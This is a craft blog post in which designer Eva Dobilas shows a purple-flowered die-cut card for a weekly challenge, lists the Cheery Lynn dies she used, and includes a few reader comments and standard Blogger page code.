<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="381" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg" width="400" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Hi there, this is Eva here today sharing a pretty card created with purple flowers using this week's challenge theme. &nbsp;Sure hope you play along with us. &nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
For my card base I used the <a href="http://www.cheerylynndesigns.com/french-flair/">French Flair dies</a> along with <a href="http://www.cheerylynndesigns.com/french-scalloped-flair/">French Scalloped Flair dies</a>. &nbsp;I also used the <a href="http://www.cheerylynndesigns.com/dutch-scallop-square/">Dutch Scallop Square die</a>, which I backed up with a smaller <a href="http://www.cheerylynndesigns.com/french-flair/">French Flair die</a>.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
Than I started creating my flowers. &nbsp;For them I used <a href="http://www.cheerylynndesigns.com/judys-blooms/">Judy's Blooms </a>and <a href="http://www.cheerylynndesigns.com/tea-rose-small-b435/">Tea Rose Small</a> dies. &nbsp;The <a href="http://www.cheerylynndesigns.com/judys-blooms/">Judy's Blooms flower</a> I die cut using patterned papers and the <a href="http://www.cheerylynndesigns.com/tea-rose-small-b435/">Tea Rose</a> I die cut out of water color, which I painted in with purple water colors for the theme.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
I die cut a <a href="http://www.cheerylynndesigns.com/horizon-fishtail-banners-3-dies-dl278/">Horizontal Fishtail Banner</a> out of white card stock and stamped my sentiment onto it. &nbsp;Finally I added a <a href="http://www.cheerylynndesigns.com/fanciful-flourish/">Fanciful Flourish</a> and <a href="http://www.cheerylynndesigns.com/olive-branches/">Olive Branches</a>.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzIylVs3LBfwPmvEojSCTmwhtJD97gxzYAUh4gMiYazCbMMvYuW9DJGEEQ9BAlS8LL_nWYdEkV4lDCHW-3PJ8CtmZydLkMyp3gwt9SO2LJWCyj_w5HMDwL30-Lgwq0faqH7MQ3sOejxA/s1600/Hello1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="267" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEzIylVs3LBfwPmvEojSCTmwhtJD97gxzYAUh4gMiYazCbMMvYuW9DJGEEQ9BAlS8LL_nWYdEkV4lDCHW-3PJ8CtmZydLkMyp3gwt9SO2LJWCyj_w5HMDwL30-Lgwq0faqH7MQ3sOejxA/s1600/Hello1.jpg" width="400" /></a></div>
<br />
<div style="text-align: center;">
List of the Cheery Lynn dies I used:</div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/french-flair/">XM-12 French Flair</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/french-scalloped-flair/">XM-13 - French Scalloped Flair</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/dutch-scallop-square/">DL140 Dutch Scallop Square</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/judys-blooms/">C184 Judy's Blooms</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/tea-rose-small-b435/">B435 Tea Rose Small</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/horizon-fishtail-banners-3-dies-dl278/">DL278 - Horizontal Fishtail Banners</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/olive-branches/">B147 Olive Branches</a></div>
<div style="text-align: center;">
<a href="http://www.cheerylynndesigns.com/fanciful-flourish/">B117 - Fanciful Flourish</a></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="background-color: white; color: #434343; font-family: Times, 'Times New Roman', serif; line-height: 18px; text-align: start;">Thanks for stopping by today and good luck to everyone entering our&nbsp;</span><span style="color: #0b5394; font-family: Times, Times New Roman, serif;"><span style="line-height: 18px;"><a href="http://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-180.html">Weekly Challenge</a></span></span><span style="background-color: white; color: #434343; font-family: Times, 'Times New Roman', serif; line-height: 18px; text-align: start;"><a href="http://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-180.html">&nbsp;</a>with the chance of winning a $20 spending spree here at Cheery Lynn Designs.</span></div>
<div style="text-align: center;">
<span style="background-color: white; color: #434343; font-family: Times, 'Times New Roman', serif; line-height: 18px; text-align: start;"><br /></span></div>
<div style="text-align: center;">
<span style="background-color: white; color: #434343; font-family: Times, 'Times New Roman', serif; line-height: 18px; text-align: start;">Hugs,</span></div>
<div style="text-align: center;">
<span style="background-color: white; color: #434343; font-family: Times, 'Times New Roman', serif; line-height: 18px; text-align: start;">Eva</span></div>
<div style="text-align: center;">
<br /></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html&title=Hello from Eva Dobilas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html&title=Hello from Eva Dobilas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html&title=Hello from Eva Dobilas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS25y_xA6PtMVpI2TjqFS_gN1KQnh2zlpDT1k3FSf-QGv8HlA8kSks0s8taRD-dUX12uMGvjV2hBjaoQ8bjybpYKlrfoK0jhICAxRIjnwUeI-b3XzahCkGmzag450jvgWNWwALPwQB_7o/s1600/Hello.jpg&description=       Hi there, this is Eva here today sharing a pretty card created with purple flowers using this week&#39;s challenge theme.  Sure hope ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html&title=Hello from Eva Dobilas' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2015/04/thoughts-of-you-with-karen-maldonado.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-180.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Purple
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' itemprop='url'/>
<a class='timestamp-link' href='https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-04-13T03:30:00-04:00'>3:30&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/4282534176420070353/181810925858319069' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-749356902'>
<a href='https://www.blogger.com/post-edit.g?blogID=4282534176420070353&postID=181810925858319069&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=181810925858319069&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=181810925858319069&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=181810925858319069&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=181810925858319069&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4282534176420070353&postID=181810925858319069&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cheerylynndesigns.blogspot.com/search/label/Doily' rel='tag'>Doily</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Eva%20Dobilas' rel='tag'>Eva Dobilas</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/flourish' rel='tag'>flourish</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/flowers' rel='tag'>flowers</a>,
<a href='https://cheerylynndesigns.blogspot.com/search/label/Purple' rel='tag'>Purple</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c5175535600354973340"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14961087630606394430" rel="nofollow">Jenny Alia</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html?showComment=1428923686066#c5175535600354973340">April 13, 2015 at 7:14&#8239;AM</a></span></div><p class="comment-content">Beautiful, Eva!  Love the colors!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5175535600354973340">Reply</a><span class="item-control blog-admin blog-admin pid-1199786765"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/5175535600354973340">Delete</a></span></span></div><div class="comment-replies"><div id="c5175535600354973340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5175535600354973340-ra" class="thread-chrome thread-expanded"><div></div><div id="c5175535600354973340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5175535600354973340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5175535600354973340-ce"></div></li><li class="comment" id="c1393710705519723887"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02623641921328693070" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html?showComment=1428994787626#c1393710705519723887">April 14, 2015 at 2:59&#8239;AM</a></span></div><p class="comment-content">Such a beautiful shaped card.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1393710705519723887">Reply</a><span class="item-control blog-admin blog-admin pid-61308608"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/1393710705519723887">Delete</a></span></span></div><div class="comment-replies"><div id="c1393710705519723887-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1393710705519723887-ra" class="thread-chrome thread-expanded"><div></div><div id="c1393710705519723887-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1393710705519723887">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1393710705519723887-ce"></div></li><li class="comment" id="c4532065095708998365"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVR-BLG1bQHm8YE5Chakjuu_qDCQJtlipv-NV7jRV9_SNtqRQURxg6Ievh5zhRB14NJNGKy6Xw67fr3r6XIueyA1m5rkFgG7mkaUOR0Y7_gzGKgCnZY-n15B1WULGvpoY/s45-c/Rhonda_BB_2013_2014.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05570944202033238384" rel="nofollow">Rhonda Van Ginkel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html?showComment=1429144633453#c4532065095708998365">April 15, 2015 at 8:37&#8239;PM</a></span></div><p class="comment-content">Super pretty card Eva!  Love the colors here and the design!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4532065095708998365">Reply</a><span class="item-control blog-admin blog-admin pid-971743106"><a target="_self" href="https://www.blogger.com/comment/delete/4282534176420070353/4532065095708998365">Delete</a></span></span></div><div class="comment-replies"><div id="c4532065095708998365-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4532065095708998365-ra" class="thread-chrome thread-expanded"><div></div><div id="c4532065095708998365-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4532065095708998365">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4532065095708998365-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="181810925858319069"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Thank you for your support of Cheery Lynn Designs.  We love to read your comments and appreciate you taking the time to leave them.</p>
<p>Note: Only a member of this blog may post a comment.</p>
<a href='https://www.blogger.com/comment/frame/4282534176420070353?po=181810925858319069&hl=en&saa=85391&origin=https://cheerylynndesigns.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cheerylynndesigns.blogspot.com/2015/04/thoughts-of-you-with-karen-maldonado.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cheerylynndesigns.blogspot.com/2015/04/cheery-lynn-designs-challenge-180.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://cheerylynndesigns.blogspot.com/feeds/181810925858319069/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copyright Statement</h2>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cheerylynndesigns.blogspot.com/2015/04/hello-from-eva-dobilas.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About This Blog</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" alt="About Cheery Lynn Designs" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6gotRvc_fiPsw9iUyL9iWgLUFYci661yj2Ny5HOZ9OWGm_rHAnmGxmbUEw3lZHtGQqKwYnDAqiFPVk17pWGBpy2SAwQ19Hix-L9HL4PR2_FJbYRjm18-HgctXMQSsPLsQtpIatx98Wtw/w2048-h1152-no/" />
				</div>
<div style="text-align: justify">Join us for inspirational projects using Cheery Lynn Designs dies and other arts and crafts tools from a team of wonderful designers.  <br /> <br />
Get ideas, crafty tips and tricks, participate in design contests and super fun blog hops, win shopping sprees and more!

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/cheerylynndesigns" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>GET REWARDED!</h2>
<div class='widget-content'>
<a href='https://cheerylynndesigns.com'>
<img alt='GET REWARDED!' height='229' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRaxt42bw-CXSJkwT0oCMwJshEXd0C4psZp6ib1mzP1tasDu0KWO-FBIcKqznE7J7f08cSiN4GmUG1xoA4vQFjm9drTEKwYDw7EJIpbqgH7nRkTIkGUfECzO1Lv6I8EvDxqrdGf3rbcsE/s231/CLD_rewards.jpg' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>SEARCH THIS BLOG</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://cheerylynndesigns.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>
<img alt='Whimsical Bee Card with Cheryl Walker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq9TeThHFazdVUjv20UDk8f_JUmyS5YWCkB6qi1ZK9K-KchJ3Gca4aZrqsFjOu8Zpm2Sv1rZKbI4fAlcKlKo8igAg6rER4bh7isM0zhDOBqKnNW6vxfRps-s3LedMT3dne4KZjUCg8JQ/s72-c/cheery+lynn+july+31st+post.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2018/07/whimsical-bee-card-with-cheryl-walker.html'>Whimsical Bee Card with Cheryl Walker</a></div>
<div class='item-snippet'>  &#160;Hello everyone and Happy Tuesday to you all! Today I&#39;m sharing a super sweet card I made using Cheery Lynn Designs darling dies. LOVE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/02/cheery-lynn-designs-challenge-223-add.html'>
<img alt='Cheery Lynn Designs Challenge #223 - Add a Flourish Theme' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfAl72u1LtQZ8tcZ6xcZX1MVCt6FqjzuR-ElKw3mJn3hpWDr3pzH5hzTfePbwoiQ9PvHN6COHYlF1qH_vGF-wFdGVfhgSjXFP-gEuxjPxOhW3dSG4XbGdVR6kw-jAqHSElZbHoxwbX1gM/s72-c/2-18-16-1.gif' width='72'/>
</a>
</div>
